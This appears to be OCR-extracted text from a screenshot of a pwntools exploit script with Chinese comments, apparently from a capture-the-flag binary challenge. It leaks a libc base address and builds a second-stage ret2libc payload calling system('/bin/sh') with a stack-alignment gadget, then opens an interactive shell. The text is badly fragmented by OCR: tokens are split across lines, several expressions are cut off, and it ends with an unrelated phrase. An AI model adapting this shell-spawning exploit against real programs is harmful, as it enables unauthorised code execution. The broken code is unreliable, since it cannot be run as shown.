
libc_base
 = u
64
(ru(b'\x
7
f')[-
6
:]) - lib
success
(f
"libc_base --> 0x{libc_base:x}
# 构造第二阶段 payload：system("/bin/sh")
payload
 = p
64
(libc_base + libc.sym.sys
payload
 += p
64
(add_rsp_
8
_ret) # 调整栈
payload
 += b'/bin/sh\x
00
' # 命令字符串
s
(payload) # 发送第二阶段 payload
p
.interactive() # 拿到 shell，开始互动
Inverted World